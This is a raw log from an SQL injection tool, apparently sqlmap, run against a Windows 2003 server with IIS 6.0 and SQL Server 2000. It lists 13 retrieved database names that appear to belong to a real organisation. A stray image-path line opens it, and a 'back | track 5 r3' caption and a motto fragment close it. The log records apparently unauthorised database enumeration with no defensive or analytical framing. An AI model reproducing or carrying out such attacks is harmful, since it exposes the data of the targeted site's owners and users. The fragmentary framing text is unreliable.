 web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[03:44:54] [INFO] fetching database names
[03:44:54] [INFO] the SQL query used returns 13 entries
[03:44:55] [INFO] retrieved: cdbs
[03:44:56] [INFO] retrieved: CDBS_News
[03:44:56] [INFO] retrieved: CDBS-CatchPicLibNo1
[03:45:00] [INFO] retrieved: CDBS-SERVICES
[03:45:00] [INFO] retrieved: cdbs-worknote
[03:45:01] [INFO] retrieved: djok2.0
[03:45:01] [INFO] retrieved: master
[03:45:02] [INFO] retrieved: model
[03:45:02] [INFO] retrieved: msdb
[03:45:03] [INFO] retrieved: Northwind
[03:45:03] [INFO] retrieved: pubs
[03:45:04] [INFO] retrieved: tempdb
[03:45:04] [INFO] retrieved: VeiSunRadio
available databases [13]:
[*] cdbs
[*] CDBS-CatchPicLibNo1
[*] CDBS-SERVICES
[*] cdbs-worknote
[*] CDBS_News
[*] djok2.0
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] VeiSunRadio
back | track 5 r3
you become, the more you are able to hear